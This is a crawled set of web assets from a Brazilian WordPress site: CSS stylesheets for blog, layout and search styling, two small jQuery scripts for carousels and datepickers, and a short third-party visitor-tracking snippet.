.feature-title{
  font-size:30px;
  font-weight: bold;
  margin-top:20px;
}

.widget_post_views_counter_list_widget ol li{
  margin-bottom:15px;
  margin-left:0px;
}

.widget_post_views_counter_list_widget ol li a{
  color:#368dfd;
  font-size:15px;
}

.widget_post_views_counter_list_widget ol{
  padding-left:17px;
}




.widget_categories ul li a{
  color:#368dfd;
  font-size:15px;
}

.widget_categories ul{
  padding-left:17px;
  margin-top:10px;
  margin-bottom:20px;
}

.blog-main h1{
  color:#333;
}

.vitamenu-post-date-author{
  color:#555;
  font-size:11px;
}

.post-media {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  /* max-height: 400px; */
}

.post-media {
  display: block;
  position: relative;
  margin-bottom: 20px;
}

.post-media img {
  width:100%;
height:100%;
}


.vitamenu-post-content{
  font-family: sans-serif;
  font-size: 1.0em;
  font-weight: 300;
}

.wp-block-image img {
  max-width: 100%;
  height: 100%;
}

.vitamenu-post-content ul li {
  list-style-type: disc;
  margin:10px;
  margin-left:20px;
}


.vitamenu-post-content ol li {
  list-style-type: decimal;
  margin:10px;
  margin-left:20px;
}

.vitamenu-post-content h2,
.vitamenu-post-content h3,
.vitamenu-post-content h4,
.vitamenu-post-content h5{
  margin-top:30px;
  margin-bottom:20px;
}

blockquote {
  background: url(/wp-content/themes/vitamenuapp/images/quote.png) left 4px no-repeat;
  padding-left: 55px;
  margin-bottom:40px;
  margin-top:40px;
  font-size: 0.8em;
  color: #ababab;
}

blockquote p{
word-wrap: break-word;
}

blockquote, q {
  quotes: none;
}

blockquote h3 {
  font-size: 1.1em;
}

.author_bio_section{
background-color: #F5F5F5;
padding: 15px;
border: 1px solid #ccc;
}
  
.author_name{
font-size:16px;
font-weight: bold;
}
  
.author_details img {
border: 1px solid #D8D8D8;
border-radius: 50%;
float: left;
margin: 0 10px 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css
body_size: 885
content:
/* ========================================================================*/
/* ! VARIABLES */
/* ========================================================================*/
/* ========================================================================*/
/* ! TYPO */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! COMPOSANTS */
/*---------------------------------------------*/
.bloc {
  color: #FFF;
}

/* ========================================================================*/
/* ! MIXINS & HELPER CLASS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! HELPER CLASSES */
/*---------------------------------------------*/
.brick {
  background-color: #FF8357;
}

.blue {
  background-color: #4398b7;
}

.yellow {
  background-color: #FFDD57;
}

.indigo {
  background-color: #83C7D4;
}

.anthracite {
  background-color: #414A53;
}

.green {
  background-color: #87C97F;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-horizontal {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* --------------------------------------------*/
/* ! DECORATION & EFFECTS */
/*---------------------------------------------*/
/* ========================================================================*/
/* ! LAYOUT */
/* ========================================================================*/
.section-mosaic {
  margin-top: 35px;
}

.section-mosaic + .section-mosaic {
  margin-top: 0;
}

/* ========================================================================*/
/* ! COMPOSANTS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! MOSAIC */
/*---------------------------------------------*/
.col-small-high-bloc .row .bloc-small {
  bottom: 0;
}
.col-small-high-bloc .bloc-small-parent + .bloc-small-parent {
  top: 15px;
  bottom: 7.5px;
}
.col-small-high-bloc .row .bloc-small {
  top: 21.5px;
  bottom: 0;
}

/* --------------------------------------------*/
/* ! BLOCS MOSAIC */
/*---------------------------------------------*/
.bloc {
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}

.bloc-big-parent .bloc-big {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-big-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 68.8%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-high-parent .bloc-high {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-high-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 145.5%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-small-parent .bloc-small {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.bloc-small-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 67%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

@media (min-width: 992px) and (max-width: 1199px) {
  .bloc-big-parent::before {
    padding-bottom: 69.15%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent::before {
    padding-bottom: 148%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-small-parent::before {
    padding-bottom: 67%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 93.6%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (max-width: 767px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 73.796%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}

/*# sourceMappingURL=mosaic.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css
body_size: 241
content:
.search-container {
  display: flex;
  font-size: 14px;
  margin: 25px 0px;
}

.search-input {
  border: 1px solid #ddd;
  padding: 10px;
  border-right: none;
  width: 100%;
}

.search-btn {
  border: 1px solid #ddd;
  background-color: #FFFFFF !important;
  border-left: none;
  background-image: none;
  box-shadow: none;
  color: #007bff;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js
body_size: 175
content:
window.onload = function(){
    $('.carousel-depoimento').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
    $('.carousel-blog').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js
body_size: 127
content:
$('.datepicker').each(function(){
	var picker = new Pikaday({
		field: this
	});
});

   

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26745060&u=https%3A%2F%2Fwww.vitamenu.com.br%2Ftag%2Fazuki%2F
body_size: 116
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('fca41ba4-e7d6-4361-a874-af1c01c623ea', '26745060');window.visitorGlobalObject.setWhitelistedServices('', '26745060');